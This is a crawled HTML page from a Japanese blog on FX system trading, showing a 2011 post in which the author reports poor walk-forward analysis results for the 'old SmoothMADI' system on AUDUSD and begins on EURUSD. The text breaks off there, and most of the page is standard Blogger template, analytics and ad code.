

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahahafx.comffered.com/2011/03/smoothmadi_28.html
body_size: 18025
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='InTGPzdqbzvOpODEWa1CcOvpGu6hqzmE9c0VH50m4fk' name='google-site-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://ahahafx.comffered.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ahahafx.comffered.com/2011/03/smoothmadi_28.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#9632; FXシステムトレード奮闘記 - RSS" href="http://ahahafx.comffered.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="https://www.blogger.com/feeds/3764781492495559537/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#9632; FXシステムトレード奮闘記 - Atom" href="http://ahahafx.comffered.com/feeds/3824675156465853296/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/s1600/06b2aa5a-s.jpg' rel='image_src'/>
<meta content='さて前回は、 「旧SmoothMADIシステム 」で「ウォークフォワード分析 」検証の１通貨ペア目を実施し、無事撃沈したところまで話しました。今回は予定している６通貨ペアのうち、４通貨ペア目までを検証した様子を書いてみたいと思います。' name='description'/>
<meta content='http://ahahafx.comffered.com/2011/03/smoothmadi_28.html' property='og:url'/>
<meta content='ＦＸウォークフォワード分析時代 － 「旧SmoothMADIシステム」４／６通貨ペアまでの検証結果' property='og:title'/>
<meta content='さて前回は、 「旧SmoothMADIシステム 」で「ウォークフォワード分析 」検証の１通貨ペア目を実施し、無事撃沈したところまで話しました。今回は予定している６通貨ペアのうち、４通貨ペア目までを検証した様子を書いてみたいと思います。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/w1200-h630-p-k-no-nu/06b2aa5a-s.jpg' property='og:image'/>
<title>&#9632; FXシステムトレード奮闘記: ＦＸウォークフォワード分析時代 &#65293; &#12300;旧SmoothMADIシステム&#12301;４&#65295;６通貨ペアまでの検証結果</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#073763" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #073763 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #073763 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #5d3002;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #783f04;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #783f04;
border-bottom: 1px solid #783f04;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #783f04;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #213abb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 210px;
padding-right: 210px;
}
.main-inner .fauxcolumn-center-outer {
left: 210px;
right: 210px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("210px") -
parseInt("210px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 210px;
}
.main-inner .fauxcolumn-right-outer {
width: 210px;
}
.main-inner .column-left-outer {
width: 210px;
right: 100%;
margin-left: -210px;
}
.main-inner .column-right-outer {
width: 210px;
margin-right: -210px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29689202-4']);
  _gaq.push(['_setDomainName', 'comffered.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764781492495559537&amp;zx=58443b8b-0c3f-4e9c-9ab0-b587f6f03b87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1899006932079012 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3764781492495559537?po\x3d3824675156465853296\x26origin\x3dhttp://ahahafx.comffered.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSuCwN-_u63Lxy_QXi5M55BlmNUu33sJdPHAeEg1qrzzoJYEx933AupHEiZ9oMfdwhkhChkzzTcN44UuQ3bypJy8NXjGYx6W6-ZSQxhyphenhypheny6hvn0YOKwpy61k4J1FAiH0kypa14wT3gQOsk/s1600/P1030068c.JPG"); background-position: left; width: 1080px; min-height: 203px; _height: 203px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://ahahafx.comffered.com/'>
&#9632; FXシステムトレード奮闘記
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;&#12288;ＦＸシストレ開発&#12539;運用の奮闘ブログです</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011/03/28</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/s72-c/06b2aa5a-s.jpg' itemprop='image_url'/>
<meta content='3764781492495559537' itemprop='blogId'/>
<meta content='3824675156465853296' itemprop='postId'/>
<a name='3824675156465853296'></a>
<h3 class='post-title entry-title' itemprop='name'>
ＦＸウォークフォワード分析時代 &#65293; &#12300;旧SmoothMADIシステム&#12301;４&#65295;６通貨ペアまでの検証結果
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3824675156465853296' itemprop='articleBody'>
<br />
<br />
<div class="article-body-inner" style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; overflow: hidden; padding: 0px; word-break: break-all;">
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<a href="http://ahahafx.comffered.com/2011/03/blog-post_27.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank"><b style="margin: 0px; padding: 0px; word-break: break-all;">さて前回は&#12289;</b></a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12300;<a href="http://ahahafx.comffered.com/2011/02/smoothmadi_12.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">旧SmoothMADIシステム</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12301;で<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12300;<a href="http://ahahafx.comffered.com/2011/03/blog-post_24.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">ウォークフォワード分析</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12301;検証の１通貨ペア目を実施</b>し&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">無事撃沈</b>したところまで話しました&#12290;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回は</u></b>予定している６通貨ペアのうち&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">４通貨ペア目までを検証した様子</b>を書いてみたいと思います&#12290;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">うーん&#12290;&#12290;&#12290;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">１通貨ペア目&#65288;AUDUSD&#65289;の結果が&#12289;あまりにもひどすぎる&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
そして&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">次の通貨ペアである&#12289;&#12300;ＥＵＲＵＳＤ&#12301;を検証&#12290;</u></b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="font-size: large; margin: 0px; padding: 0px; word-break: break-all;">&#12304;ウォークフォワード分析結果</b>(EURUSD)<b style="font-size: large; margin: 0px; padding: 0px; word-break: break-all;">&#12305;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div class="separator" style="clear: both; text-align: left;">
